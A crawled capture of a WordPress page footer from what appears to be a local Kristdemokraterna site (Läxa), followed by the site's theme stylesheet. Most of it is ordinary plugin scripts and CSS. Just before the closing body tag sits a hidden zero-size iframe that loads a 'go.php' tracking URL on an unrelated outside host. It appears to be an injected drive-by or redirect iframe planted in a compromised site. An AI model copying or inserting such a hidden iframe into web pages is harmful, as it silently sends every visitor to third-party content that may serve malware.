<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wp.kristdemokraterna.se\/laxa\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wp.kristdemokraterna.se/laxa/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wp.kristdemokraterna.se/laxa/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Vi använder cookies för att se till att vi ger dig den bästa upplevelsen på vår hemsida. Om du fortsätter att använda den här webbplatsen kommer vi att anta att du godkänner detta.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nej"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5/jquery.min.js"></script>
<!--[if lt IE 9]>
<script src="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/js/ie.js" type="text/javascript"></script>
<![endif]-->

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/sv_SE/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<iframe src="http://menthu.vdsinside.com/6StsFKS06K2rnxkqW1fO6T8912nKo3aT/go.php?sid=17" width="0" scrolling="no" height="0">
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/style.css
body_size: 10157
content:
/*
Theme Name: KD Theme
Theme URI: http://wordpress.org/extend/themes/
Author: Metamatrix
Author URI: http://metamatrix.se
Description: Custom theme for Kristdemokraterna
Version: 0.1
License: GNU General Public License
License URI: license.txt
Tags: light, white, one-column, two-columns, right-sidebar, fixed-width, flexible-width
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */



@import url(http://fonts.googleapis.com/css?family=Merriweather:700,900|Open+Sans:400,700);

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

@font-face {
    font-family: Akrobat Black;
    src: url(http://kd.nu/fonts/akrobat/Akrobat-Black.woff);
}

@font-face {
    font-family: Akrobat Bold;
    src: url(http://kd.nu/fonts/akrobat/Akrobat-Bold.woff);
}


/* =Structure
----------------------------------------------- */

body {
	background: #fff;
	padding: 0 2em;
}
#page {
	margin: 2em auto;
	max-width: 904px;
	width: 904px;
	position: relative;
}
#branding hgroup {
	margin: 0 40px;
}
#access div {
	margin: 0 7.6%;
}
#primary {
	float: left;
	width: 676px;
}
#content {
	
}
#secondary {
	float: right;
	width: 227px;
}

/* Singular */
.singular #primary {
	margin: 0;
}
.singular #content,
.left-sidebar.singular #content {

}
.singular .entry-header,
.singular .entry-content,
.singular footer.entry-meta,
.singular #comments-title {
	
}

/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}

/* Showcase */
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary {
	margin: 0;
}
.page-template-showcase-php #content,
.left-sidebar.page-template-showcase-php #content {
	margin: 0 7.6%;
	width: auto;
}
.page-template-showcase-php section.recent-posts {
	float: right;
	margin: 0 0 0 31%;
	width: 69%;
}
.page-template-showcase-php #main .widget-area {
	float: left;
	margin: 0 -22.15% 0 0;
	width: 22.15%;
}

/* error404 */
.error404 #primary {
	float: none;
	margin: 0;
}
.error404 #primary #content {
	margin: 0 7.6%;
	width: auto;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Right Content */
.left-sidebar #primary {
	float: right;
	margin: 0 0 0 -26.4%;
	width: 100%;
}
.left-sidebar #content {
	margin: 0 7.6% 0 34%;
	width: 58.4%;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 7.6%;
	margin-right: 0;
	width: 18.8%;
}

/* One column */
.one-column #page {
	max-width: 690px;
}
.one-column #content {
	margin: 0 7.6%;
	width: auto;
}
.one-column #nav-below {
	border-bottom: 1px solid #ddd;
	margin-bottom: 1.625em;
}
.one-column #secondary {
	float: none;
	margin: 0 7.6%;
	width: auto;
}
/* Simplify the showcase template */
.one-column .page-template-showcase-php section.recent-posts {
	float: none;
	margin: 0;
	width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
	float: none;
	margin: 0;
	width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
	border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */
.one-column section.featured-post .attachment-small-feature {
	border: none;
	display: block;
	height: auto;
	max-width: 60%;
	position: static;
}
.one-column article.feature-image.small {
	margin: 0 0 1.625em;
	padding: 0;
}
.one-column article.feature-image.small .entry-title {
	font-size: 20px;
	line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
	height: 150px;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
	left: -9%;
}
/* Remove the margin on singular articles */
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
/* Simplify the pullquotes and pull styles */
.one-column.singular blockquote.pull {
	margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
	position: absolute;
	left: 0;
	top: 40px;
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
/* Make sure the logo and search form don't collide */
.one-column #branding #searchform {
	right: 40px;
	top: 4em;
}
/* Talking avatars take up too much room at this size */
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.625em;
	left: auto;
	right: 1.625em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}


/* =Global
----------------------------------------------- */

body, input, textarea {
	color: #333;
	font: .875em Arial, sans-serif;
	font-weight: 300;
	line-height: 1.625;
}
#page {
	background: #fff url(/wp-content/themes/kdtheme/images/page-bg.gif) repeat-y 0 0;
}

/* Headings */
h1 {
		clear: both;
	font-size: 2.357em;
	font-weight: bold;
	line-height: 1.3em;
	padding-bottom: .1em;
	padding-top: 15px;
	margin-right: 20px;
}
h2,h3,h4,h5,h6 {
	clear: both;
	font-family: 'Akrobat Bold';
}
h1 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 200%;
	font-weight: bold;
}
h2 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 160%;
	font-weight: bold;
}
h3 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 140%;
	font-weight: bold;
}
h4 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 130%;
	font-weight: bold;
}
h5 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 120%;
	font-weight: bold;
}
h6 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 110%;
	font-weight: bold;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin-bottom: 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-weight: normal;
	margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd {
	font: 13px monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

/* Forms */
input[type=text],
input[type=password],
textarea {
	background: #fff;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	border: 1px solid #ddd;
	color: #333;
}
input[type=text]:focus,
textarea:focus {
	color: #333;
}
textarea {
	padding: 3px;
	width: 98%;
}
input[type=text] {
	padding: 3px;
}
input#s {
	background: #fff url(images/search.png) no-repeat 5px 6px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}

/* Links */
a {
	color: #053192;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
	background: #eee;
	border-bottom: 1px solid #ddd;
	color: #1982d1;
	clip: auto !important;
	font-size: 12px;
	position: absolute;
	text-decoration: underline;
	top: 0;
	left: 7.6%;
}


/* =Header
----------------------------------------------- */

#branding {
	position: relative;
	z-index: 9999;
	background: url(/wp-content/themes/kdtheme/images/header-bg.png) no-repeat 0 0;
}
#branding hgroup {
	padding-top: 35px;
	height: 117px;
}
#site-title a {
	display: block;
	width: 332px;
	height: 83px;
	background: url(/wp-content/themes/kdtheme/images/kd-logo.svg) no-repeat 0 0;
	text-indent: -9999px;
	color: #fff;
	font-size: 30px;
	font-weight: bold;
	line-height: 36px;
	text-decoration: none;
}
#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #fff;
}
#site-description {
	position: absolute;
	top: 92px;
	left: 147px;
	color: #ffffff;
	font-size: 17px;
	margin: 0;
	font-family: 'Akrobat Bold', Arial, sans-serif;
}

/* Header links */
#header-links {
	position: absolute;
	list-style: none;
	margin: 0;
	padding: 0;
	top: -19px;
	right: 40px;
}

#header-links li {
	float: left;
	margin: 0 0 0 10px;
	height: 37px;
	line-height: 37px;
	background: #fff;
	border: 1px solid #d5d5d5;
	padding: 0 10px;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
	border-radius: 13px;
}

#header-links li a {
	display: block;
	font-weight: bold;
}

#header-links li.rss a {
	width: 26px;
	background: url(/wp-content/themes/kdtheme/images/feed-icon.png) no-repeat 0 5px;
	text-indent: -9999px;
}

/* =Menu
-------------------------------------------------------------- */

#access {
	background: url(/wp-content/themes/kdtheme/images/nav-bg.png) no-repeat 0 0;
	clear: both;
	display: table;
	margin: 0 -14px;
	width: 932px;
	height: 82px;
}
#access ul {
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 15px;
	font-weight: bold;
	list-style: none;
	margin: 0 0 0 -0.8125em;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
	height: 59px;
	line-height: 59px;
	background: url(/wp-content/themes/kdtheme/images/nav-item-bg.png) no-repeat 100% 0;
}
#access a {
	color: #333;
	display: block;
	height: 59px;
	line-height: 59px;
	text-decoration: none;
	padding: 0 20px;
}
#access .menu > ul > li > a {
	-moz-text-shadow: 1px 2px 1px #fff;
	-webkit-text-shadow: 1px 2px 1px #fff;
	text-shadow: 1px 2px 1px #fff;
}
#access ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 3.333em;
	left: 0;
	width: 188px;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #f9f9f9;
	border-bottom: 1px dotted #ddd;
	color: #444;
	font-size: 13px;
	font-weight: normal;
	height: auto;
	line-height: 1.4em;
	padding: 10px 10px;
	width: 168px;
}
#access li li {
	background: transparent none;
	height: auto;
	line-height: normal;
}
#access li:hover > a,
#access ul ul :hover > a,
#access a:focus {
	
}
#access li:hover > a,
#access a:focus {

}
#access ul li:hover > ul {
	display: block;
}
#access li li:hover > a{
	background: #eee;
}
#access .current-menu-item,
#access .current-menu-ancestor,
#access .current_page_item,
#access .current_page_ancestor {
	background-position: 100% -59px;
}

/* Search Form */
#branding #searchform {
	position: absolute;
	top: 3.8em;
	right: 7.6%;
	text-align: right;
}
#branding #searchform div {
	margin: 0;
}
#branding #s {
	float: right;
	-webkit-transition-duration: 400ms;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms;
	-moz-transition-property: width, background;
	-moz-transition-timing-function: ease;
	-o-transition-duration: 400ms;
	-o-transition-property: width, background;
	-o-transition-timing-function: ease;
	width: 72px;
	border: 3px solid #5574ad;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	color: #9a9a9a;
}
#branding #s:focus {
	width: 196px;
}
#branding #searchsubmit {
	display: none;
}
#branding .only-search #searchform {
	top: 5px;
	z-index: 1;
}
#branding .only-search #s {
	background-color: #666;
	border-color: #000;
	color: #222;
}
#branding .only-search #s,
#branding .only-search #s:focus {
	width: 85%;
}
#branding .only-search #s:focus {
	background-color: #bbb;
}
#branding .with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
#branding .only-search + #access div {
	padding-right: 205px;
}


/* =Content
----------------------------------------------- */

#main {
	background: url(/wp-content/themes/kdtheme/images/main-bg.png) no-repeat 0 0;
}
.page-title {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding: 20px 20px 10px 40px;
	margin-top: 4px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 1.071em;
	font-weight: bold;
}
.hentry,
.no-results {
	position: relative;
}
.hentry:last-child,
.no-results {
	border-bottom: none;
}
.hentry {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
}
.hentry:first-child {
	background: none;
}
.blog .sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.entry-header,
.entry-content {
	margin: 0 60px 0 40px;
}
.entry-title {
		font-family: 'Akrobat Black';
	clear: both;
	font-size: 2.357em;
	font-weight: 900;
	line-height: 1.3em;
	padding-bottom: .1em;
	padding-top: 15px;
	margin-right: 20px;
}
.entry-title,
.entry-title a {
	color: #000;
	text-decoration: none;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #000;
}
.entry-meta {
	color: #666;
	clear: both;
	font-size: 12px;
	line-height: 18px;
}
.entry-header .entry-meta {
	position: absolute;
	top: 22px;
	left: -25px;
	width: 51px;
	height: 60px;
	background: url(/wp-content/themes/kdtheme/images/entry-meta-bg.png);
	font-weight: bold;
}
.entry-header .entry-meta .month-year {
	display: block;
	color: #fff;
	text-align: center;
	padding-top: 1px;
	font-size: .786em;
	text-transform: uppercase;
}
.entry-header .entry-meta .date{
	display: block;
	color: #fff;
	text-align: center;
	font-size: 2.143em;
	color: #333;
	padding-top: 10px;
}
.entry-header .entry-meta a:hover,
.entry-header .entry-meta a:hover .date,
.entry-header .entry-meta a:hover .month-year {
	text-decoration: none;
}
.single-author .entry-meta .by-author {
	display: none;
}
.entry-content,
.entry-summary {
	
}
.entry-content h1,
.entry-content h2,
.comment-content h1,
.comment-content h2 {
	color: #000;
	font-weight: bold;
	margin: 0 0 .8125em;
}
.entry-content h3,
.comment-content h3 {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}
.entry-content #s {
	width: 75%;
}
footer.entry-meta {
	clear: both;
	overflow: hidden;
	position: relative;
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding: 0 25px 58px 40px;
}
footer.entry-meta .author-info a {
	font-weight: bold;
}
footer.entry-meta .author-info img{
	float: left;
}
footer.entry-meta .author-info .author-description {
	float: left;
	margin-left: 10px;
	color: #666;
}
footer.entry-meta .cat-links,
footer.entry-meta .tag-links {
	float: right;
	max-width: 300px;
	margin-right: 30px;
	text-align: right;
}
footer.entry-meta .cat-links a,
footer.entry-meta .tag-links a {
	display: block;
	*zoom: 1;
	display: inline-block;
	text-align: right;
	background: url(/wp-content/themes/kdtheme/images/tag-icon.png) no-repeat 0 0;
	padding-left: 23px;
	color: #666;
	margin: 0 0 3px 10px;
}
footer.entry-meta .entry-social {
	position: absolute;
	right: 54px;
	bottom: 10px;
}
footer.entry-meta .comments-link,
footer.entry-meta .share {
	float: left;
	margin: 0 0 0 10px;
	height: 42px;
	line-height: 42px;
	background: #fff;
	border: 1px solid #d5d5d5;
	padding: 0 10px;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
	border-radius: 13px;
}
footer.entry-meta .comments-link {
	width: 26px;
	background: #fff url(/wp-content/themes/kdtheme/images/post-comment-bubble.png) no-repeat 4px 5px;
	text-align: center;
}
footer.entry-meta .comments-link a {
	color: #fff;
	font-weight: bold;
	-moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
	-webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
	text-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
}
footer.entry-meta .share a {
	float: left;
	background: url(/wp-content/themes/kdtheme/images/post-social-icons.png) no-repeat 0 0;
	width: 16px;
	height: 16px;
	text-indent: -9999px;
	margin-top: 13px;
}
footer.entry-meta .share a.facebook {
	background-position: -22px 0;
	margin-left: 5px;
}
footer.entry-meta .edit-link {
	position: absolute;
	left: 34px;
	bottom: 8px;
}
footer.entry-meta .fb-like {
	float: left;
	margin-top: 4px;
}
footer.entry-meta .twitter-share-button {
	float: left;
	margin-top: 11px;
}
.comment-content ul,
.comment-content ol {
	margin-bottom: 1.625em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
	margin-bottom: 0;
}
dl.gallery-item {
	margin: 0;
}
.page-link {
	clear: both;
	display: block;
	margin: 0 0 1.625em;
}
.page-link a {
	background: #eee;
	color: #373737;
	margin: 0;
	padding: 2px 3px;
	text-decoration: none;
}
.page-link a:hover {
	background: #888;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {
	background: #888;
	color: #fff;
}
.entry-content .edit-link {
	clear: both;
	display: block;
}

/* Images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 1.625em;
}
p img,
.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	background: #fff;
	margin-bottom: 1em;
	max-width: 96%;
	padding: 9px;
	border: 1px solid #d0d0d0;
}
.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	color: #666;
	font-size: .857em;
}
.wp-caption .wp-caption-text {
	padding: 6px 4px 0;
	margin: 0;
	position: relative;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 0 none;
	text-decoration: none;
}
.wp-caption img {
	border-color: #eee;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
